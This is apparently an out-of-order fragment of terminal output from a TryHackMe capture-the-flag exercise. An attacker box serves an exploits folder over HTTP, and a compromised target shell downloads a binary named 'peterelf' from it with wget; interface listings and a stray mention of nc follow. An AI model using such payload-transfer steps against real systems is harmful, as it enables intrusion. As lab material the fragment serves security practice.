 bash-4.4$ which wget
/usr/bin/wget
bash-4.4$ wget 10.13.1.225:9090/peterelf
Connecting to 10.13.1.225:9090 (10.13.1.225:9090)
peterelf             100% |*******************************|  1076k  0:00:00 ETA
bash-4.4$
peterelf  test.py
root@dullahan: ls -lsa
total 1088
   4 drwxr-xr-x 2 root root    4096 Oct 23 17:41 .
   4 drwxr-xr-x 5 root root    4096 Oct 23 16:26 ..
1080 -rw-r--r-- 1 root root 1102196 Oct 23 17:41 peterelf
   0 -rw-r--r-- 1 root root       0 Oct 23 16:44 test.py
root@dullahan: updog
[+] Serving /root/ctf/thm/tfd/exploits...
 * Running on http://0.0.0.0:9090/ (Press CTRL+C to quit)
10.10.36.206 - - [23/Oct/2020 17:43:11] "GET /peterelf HTTP/1.1" 200 -
    inet 192.168.239.130/24 brd 192.168.239.255 scope global dynamic noprefixroute eth0
       valid_lft 1088sec preferred_lft 1088sec
    inet6 fe80::20c:29ff:fea2:7f39/64 scope link noprefixroute
       valid_lft forever preferred_lft forever
3: tun0: <POINTOPOINT,MULTICAST,NOARP,UP,LOWER_UP> mtu 1500 qdisc pfifo_fast state UNKNOWN group defaul
t qlen 100
    link/none
    inet 10.13.1.225/17 brd 10.13.127.255 scope global tun0
       valid_lft forever preferred_lft forever
    inet6 fe80::8624:4032:36b4:c15d/64 scope link stable-privacy
       valid_lft forever preferred_lft forever
root@dullahan:
nc   openvpn   /root/ctf/thm/tfd